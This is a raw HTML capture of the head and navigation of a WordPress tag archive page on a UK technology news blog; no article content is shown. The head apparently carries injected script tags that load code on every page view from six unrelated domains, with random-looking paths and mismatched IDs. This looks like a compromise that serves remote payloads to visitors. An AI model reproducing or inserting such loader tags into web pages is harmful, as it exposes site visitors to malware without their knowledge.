

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tracyandmatt.co.uk/tag/look-back/
body_size: 13711
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="a286e9aa3bbe0358545a8f03-text/javascript"></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />



<link rel="pingback" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-font.css" type="text/css" media="screen" />


<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Look Back Archives - Tracy and Matt&#039;s Blog</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Look Back Archives - Tracy and Matt&#039;s Blog" />
	<meta property="og:url" content="https://www.tracyandmatt.co.uk/tag/look-back/" />
	<meta property="og:site_name" content="Tracy and Matt&#039;s Blog" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@tracyandmatt" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tracyandmatt.co.uk/tag/look-back/","url":"https://www.tracyandmatt.co.uk/tag/look-back/","name":"Look Back Archives - Tracy and Matt&#039;s Blog","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/#website"},"breadcrumb":{"@id":"https://www.tracyandmatt.co.uk/tag/look-back/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.tracyandmatt.co.uk/tag/look-back/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tracyandmatt.co.uk/"},{"@type":"ListItem","position":2,"name":"Look Back"}]},{"@type":"WebSite","@id":"https://www.tracyandmatt.co.uk/#website","url":"https://www.tracyandmatt.co.uk/","name":"Tracy and Matt&#039;s Blog","description":"Independent Technology News and Reviews","publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tracyandmatt.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.tracyandmatt.co.uk/#organization","name":"Tracy and Matt&#039;s Blog","url":"https://www.tracyandmatt.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/","url":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","contentUrl":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","width":102,"height":80,"caption":"Tracy and Matt&#039;s Blog"},"image":{"@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tracyandmatt.co.uk","https://x.com/tracyandmatt"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Feed" href="https://www.tracyandmatt.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Comments Feed" href="https://www.tracyandmatt.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Look Back Tag Feed" href="https://www.tracyandmatt.co.uk/tag/look-back/feed/" />
<script type="a286e9aa3bbe0358545a8f03-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tracyandmatt.co.uk\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=420e945db43fb7f993b6575daf5ae443"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tracyandmatt.co.uk/wp/wp-includes/css/dist/block-library/style.min.css?ver=420e945db43fb7f993b6575daf5ae443' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="a286e9aa3bbe0358545a8f03-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="a286e9aa3bbe0358545a8f03-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="a286e9aa3bbe0358545a8f03-text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="a286e9aa3bbe0358545a8f03-text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="a286e9aa3bbe0358545a8f03-text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="a286e9aa3bbe0358545a8f03-text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="a286e9aa3bbe0358545a8f03-text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="a286e9aa3bbe0358545a8f03-text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="a286e9aa3bbe0358545a8f03-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/external.js?ver=420e945db43fb7f993b6575daf5ae443" id="external-js"></script>
<script type="a286e9aa3bbe0358545a8f03-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/suckerfish.js?ver=420e945db43fb7f993b6575daf5ae443" id="suckerfish-js"></script>
<script type="a286e9aa3bbe0358545a8f03-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/jquery.mobilemenu.js?ver=420e945db43fb7f993b6575daf5ae443" id="mobilmenu-js"></script>
<script type="a286e9aa3bbe0358545a8f03-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/flexslider.js?ver=420e945db43fb7f993b6575daf5ae443" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.tracyandmatt.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tracyandmatt.co.uk/wp-json/wp/v2/tags/475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php?rsd" />


<!-- Alternate Stylesheet -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Custom Styles from Theme Setting Page -->
<style type="text/css">
a:hover,a:active {color:#ff5e00;}
.post-title a,.post-title a:link,.post-title a:visited {color:#000000 !important;}
.post-title a:hover,.post-title a:active {color:#ff5e00 !important;}
#sitetitle,#logo {float:left;width:49%;}
#topnav ul a,#topnav ul ul a {color:#e8e8e8;}
#topnav ul a:hover,#topnav ul ul a:hover {color:#121212;}
#topnav ul a:hover,#topnav ul ul a:hover {background-color:#ff5e00;}
</style>

<!-- Styles from custom.css -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/custom.css" rel="stylesheet" type="text/css" />


<link rel="apple-touch-icon" href="apple-touch-icon-iphone.png" />
<link rel="apple-touch-icon" sizes="72x72" href="apple-touch-icon-ipad.png" />
<link rel="apple-touch-icon" sizes="114x114" href="apple-touch-icon-iphone4.png" />
<link rel="apple-touch-icon" sizes="144x144" href="apple-touch-icon-ipad3.png" />

	<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-responsive.css" type="text/css" media="screen" />
	<meta name="viewport" content="width=device-width" />
	<!--[if lt IE 9]>
		<script type="text/javascript" src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<script type="a286e9aa3bbe0358545a8f03-text/javascript">
		jQuery(function () {
			jQuery('#topnav .nav').mobileMenu({ defaultText: 'Select a Page or Category'});
			jQuery('#catnav .catnav').mobileMenu({ defaultText: 'Select a Page or Category'});
		});
	</script>



</head>

<body class="archive tag tag-look-back tag-475 wp-theme-wp-bold108 c-sw">

<div id="outer-wrap">



	<div id="wrap">

		<div id="header">
			<div id="head-content" class="clearfix">
		
				
			<div id="sitetitle">			
						<div id="logo">
						<a href="https://www.tracyandmatt.co.uk" title="Tracy and Matt&#039;s Blog"><img src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png" alt="Tracy and Matt&#039;s Blog" /></a></div> 
					 
				
					
						<div class="title"><a href="https://www.tracyandmatt.co.uk">Tracy and Matt</a></div>
						<div class="description">Independent Technology News and Reviews</div>
					</div>
				
				<div class="head-banner468">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="a286e9aa3bbe0358545a8f03-text/javascript"></script>
<!-- Header Ad Unit -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="2367941521"></ins>
<script type="a286e9aa3bbe0358545a8f03-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
				<div class="banner_mobile">
	<script type="a286e9aa3bbe0358545a8f03-text/javascript"><!--
google_ad_client = "ca-pub-8613322982677472";
/* Mobile Size */
google_ad_slot = "4111584584";
google_ad_width = 320;
google_ad_height = 50;
//-->
</script>
<script type="a286e9aa3bbe0358545a8f03-text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
			</div>
		</div>

				<div id="topnav">
							<ul class="nav clearfix">
					<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tracyandmatt.co.uk/video/">Videos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a>Categories</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.tracyandmatt.co.uk/software/">Apps &#038; Games</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tracyandmatt.co.uk/cameras/">Cameras</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.tracyandmatt.co.uk/competitions/">Competitions</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tracyandmatt.co.uk/deals/">Deals &#038; Special Offers</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.tracyandmatt.co.uk/desktops/">Desktop Computing</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.tracyandmatt.co.uk/editorial/">Editorial</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.tracyandmatt.co.uk/gadgets/">Gadgets</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.tracyandmatt.co.uk/gps/">GPS/Sat Nav</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tracyandmatt.co.uk/laptops/">Laptops</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.tracyandmatt.co.uk/mobiles/">Mobile &#038; Smartphones</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.tracyandmatt.co.uk/mp3/">MP3 Players &#038; Accessories</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.tracyandmatt.co.uk/press/">Press Releases</a></li>
	<li id="menu-item-8959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8959"><a href="https://www.tracyandmatt.co.uk/printers/">Printers</a></li>
	<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://www.tracyandmatt.co.uk/retro-tech/">Retro Tech</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tracyandmatt.co.uk/rumours/">Rumours</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tracyandmatt.co.uk/technology/">Science &#038; Technology</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tracyandmatt.co.uk/announcements/">Site Announcements</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.tracyandmatt.co.uk/storage/">Storage Devices</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tracyandmatt.co.uk/tablets/">Tablets</a></li>
